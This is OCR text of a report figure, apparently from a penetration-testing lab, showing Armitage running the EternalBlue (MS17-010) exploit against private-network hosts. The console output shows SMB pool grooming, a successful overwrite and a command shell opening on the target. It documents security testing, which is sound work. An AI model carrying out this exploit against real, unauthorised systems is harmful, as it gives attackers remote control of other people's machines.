 Figure 15a – Armitage Results
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
smb
ms17_010_eternalblue
ms17_010_eternalblue_win8
192.168.0.2
192.168.0.10
192.168.0.11
Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>
etern
Console X exploit X
[*] 192.168.0.2:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.2:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.2:445 - Starting non-paged pool grooming
[+] 192.168.0.2:445 - Sending SMBv2 buffers
[+] 192.168.0.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.2:445 - Sending final SMBv2 buffers.
[*] 192.168.0.2:445 - Sending last fragment of exploit packet!
[*] 192.168.0.2:445 - Receiving response from exploit packet
[+] 192.168.0.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.2:445 - Sending egg to corrupted connection.
[*] 192.168.0.2:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.0.2:27096
[*] Command shell session 1 opened (192.168.0.100:35459 -> 192.168.0.2:27096) at 2019-12-04 08:47:44 -0500
[+] 192.168.0.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=